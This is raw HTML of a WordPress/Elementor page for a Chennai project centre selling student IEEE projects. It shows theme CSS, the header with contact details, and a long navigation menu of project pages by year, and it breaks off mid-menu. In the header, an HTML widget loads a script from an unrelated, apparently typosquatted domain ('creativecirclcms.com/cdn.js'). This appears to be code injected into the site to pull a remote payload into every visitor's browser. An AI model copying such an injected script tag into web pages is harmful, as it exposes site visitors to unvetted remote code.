 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template page-template-page-template page-template-right-sidebar page-template-page-templateright-sidebar-php page page-id-10277 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-10277">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
